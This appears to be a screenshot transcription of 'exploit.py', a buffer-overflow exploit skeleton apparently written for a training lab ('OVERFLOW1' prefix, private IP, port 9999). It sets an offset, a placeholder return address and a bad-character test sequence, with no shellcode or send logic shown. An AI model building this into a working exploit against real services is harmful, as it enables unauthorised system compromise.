 GNU nano 8.0 exploit.py *
import socket
ip = "192.168.0.4"
port = 9999
prefix = "OVERFLOW1 "
offset = 514
overflow = "A" * offset
retn = "BBBB"
padding = ""
payload = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)